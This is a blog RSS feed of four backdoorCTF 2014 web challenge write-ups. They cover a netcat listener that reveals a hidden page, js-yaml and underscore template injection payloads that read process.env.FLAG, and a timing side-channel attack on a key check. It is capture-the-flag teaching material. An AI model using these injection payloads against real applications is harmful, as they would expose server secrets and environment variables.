

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: http://blog.semekh.ir/rss/category/CTF/backdoor/
body_size: 6124
content:
<?xml version="1.0" encoding="utf-8" ?>

<rss version="2.0" xmlns:dc="http://purl.org/dc/elements/1.1/" 	xmlns:slash="http://purl.org/rss/1.0/modules/slash/">
<channel>
<title>Mehran&#39;s Boring Blog</title>
<link>http://blog.semekh.ir/</link>
<description>daily so-called-technical experiences</description>
<language>fa</language>
<generator>https://blog.ir/</generator>
	<lastBuildDate>Sun, 23 Mar 2014 03:47:13 +0430</lastBuildDate>
	
	<item>
	<title>backdoorCTF 2014 - web100-1 writeup</title>

	<link>http://blog.semekh.ir/post/backdoorCTF-2014-web100-1-writeup</link>
	<description>&lt;div style="direction:rtl"&gt;Of course the web server has to "fetch" the image file to rate it. Let's see the request, just fire up a &lt;code&gt;netcat -lkv 54321&lt;/code&gt; and submit the image link &lt;code&gt;http://YOURIP:54321/&lt;/code&gt;. You should get something like:&lt;br&gt;&lt;code&gt;listening on [any] 54321 ...&lt;br&gt;connect to [YOURIP] from backdoor.cognizance.org.in [128.199.215.224] 46845&lt;br&gt;GET / HTTP/1.1&lt;br&gt;Host: YOURIP:54321&lt;br&gt;Accept: */*&lt;br&gt;X-Referrer: 92702a9381515494689f5d14f85a83b7.php&lt;br&gt;&lt;/code&gt;&lt;br&gt;
OK, there's some interesting &lt;code&gt;Referrer&lt;/code&gt; waiting for us. What if we tried to go the &lt;a href="http://backdoor.cognizance.org.in/problems/web100-1/92702a9381515494689f5d14f85a83b7.php"&gt;url&lt;/a&gt;? Ooops, that's a super secret page, containing the message &lt;code&gt;By the way, the flag is f556b9a48a3ee914f291f9b98645cb02&lt;/code&gt; commented in HTML.&lt;/div&gt;</description>
		<pubDate>Sun, 23 Mar 2014 03:46:30 +0430</pubDate>
	<comments>http://blog.semekh.ir/post/backdoorCTF-2014-web100-1-writeup#comments</comments>
		<dc:creator>Mehran</dc:creator>
	<guid isPermaLink="false">http://blog.ir/blogs/2Gz9p7-XLqQ/posts/nOG35qepDs4</guid>
	<slash:comments>4</slash:comments>
		<category>CTF/backdoor/2014</category>
		<category>web</category>
	</item>
	
	<item>
	<title>backdoorCTF 2014 - web250-1 writeup</title>

	<link>http://blog.semekh.ir/post/backdoorCTF-2014-web250-1-writeup</link>
	<description>&lt;div style="direction:rtl"&gt;&lt;a href="https://github.com/backdoor-ctf/web250"&gt;Here&lt;/a&gt;'s the app's code.&lt;br&gt;&lt;p&gt;Pretty much like the &lt;a href="http://blog.semekh.ir/post/backdoorCTF-2014-web100-2-writeup"&gt;web100-2&lt;/a&gt; task, we should inject js code into the template, such that it has access to js global context.&lt;br&gt;
That's not hard, just &lt;a href="https://github.com/nodeca/js-yaml"&gt;RTFM&lt;/a&gt;, and you'll see how &lt;code&gt;load&lt;/code&gt; is considered unsafe, and should NOT be used to load untrusted data sources.

Let's exploit it:
&lt;/p&gt;
&lt;code&gt;---&lt;br&gt;flag: !!js/function &amp;gt;&lt;br&gt;  function flag() {&lt;br&gt;    return process.env.FLAG;&lt;br&gt;  }&lt;br&gt;---&lt;br&gt;{{ flag }}&lt;/code&gt;&lt;br&gt;
and take your flag away.&lt;/div&gt;</description>
		<pubDate>Sun, 23 Mar 2014 03:37:14 +0430</pubDate>
	<comments>http://blog.semekh.ir/post/backdoorCTF-2014-web250-1-writeup#comments</comments>
		<dc:creator>Mehran</dc:creator>
	<guid isPermaLink="false">http://blog.ir/blogs/2Gz9p7-XLqQ/posts/Y9ll54nTZQo</guid>
	<slash:comments>0</slash:comments>
		<category>CTF/backdoor/2014</category>
		<category>javascript</category>
		<category>injection</category>
		<category>web</category>
	</item>
	
	<item>
	<title>backdoorCTF 2014 - web100-2 writeup</title>

	<link>http://blog.semekh.ir/post/backdoorCTF-2014-web100-2-writeup</link>
	<description>&lt;div style="direction:rtl"&gt;&lt;a href="https://github.com/backdoor-ctf/web100/"&gt;Here&lt;/a&gt;'s the app's code.&lt;br&gt;
So, the underscore template is provided by the user. It's easy to execute arbitrary js code in the same context normal js code is run.&lt;br&gt;&lt;code&gt;
&amp;lt;%&lt;br&gt;print(process.env.FLAG);&lt;br&gt;%&amp;gt;&lt;/code&gt;&lt;br&gt;
That's all.&lt;/div&gt;</description>
		<pubDate>Sun, 23 Mar 2014 03:29:47 +0430</pubDate>
	<comments>http://blog.semekh.ir/post/backdoorCTF-2014-web100-2-writeup#comments</comments>
		<dc:creator>Mehran</dc:creator>
	<guid isPermaLink="false">http://blog.ir/blogs/2Gz9p7-XLqQ/posts/Mh3uqDxl578</guid>
	<slash:comments>0</slash:comments>
		<category>CTF/backdoor/2014</category>
		<category>injection</category>
		<category>web</category>
	</item>
	
	<item>
	<title>backdoorCTF 2014 - web200 writeup</title>

	<link>http://blog.semekh.ir/post/backdoorCTF-2014-web200-writeup</link>
	<description>&lt;div style="direction:rtl"&gt;&lt;p&gt;So, here's the PHP file in charge of authentication: &lt;script src="https://gist.github.com/SeMeKh/9715458.js?file=source.php"&gt;&lt;/script&gt; See how line 12 is a conditional time-consuming statement. That may be (ab)used to launch a side channel attack: The amount of time a request takes to get processed is relative to the length of matched key prefix.&lt;br&gt;We may iterate over different characters until we observe significant (~200ms) increase in response time. That means we have that prefix matched, and we may continue to the remaining part.&lt;br&gt;Let's exploit it then:&lt;br&gt;&lt;script src="https://gist.github.com/SeMeKh/9715458.js?file=attack.py"&gt;&lt;/script&gt; Notes in the code:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;You MUST use keep-alive to reuse the TCP connection for different requests, so that the network latency effect (which may be pretty random in case of TCP handshakes) is minimized&lt;/li&gt;
&lt;li&gt;I've sent multiple requests to avoid random network glitches resulting in outcome-fuckery&lt;/li&gt;
&lt;/ul&gt;&lt;/div&gt;</description>
		<pubDate>Sun, 23 Mar 2014 03:01:11 +0430</pubDate>
	<comments>http://blog.semekh.ir/post/backdoorCTF-2014-web200-writeup#comments</comments>
		<dc:creator>Mehran</dc:creator>
	<guid isPermaLink="false">http://blog.ir/blogs/2Gz9p7-XLqQ/posts/cESL9cdTX-k</guid>
	<slash:comments>0</slash:comments>
		<category>CTF/backdoor/2014</category>
		<category>side channel attack</category>
		<category>writeup</category>
		<category>web</category>
	</item>
</channel>
</rss>
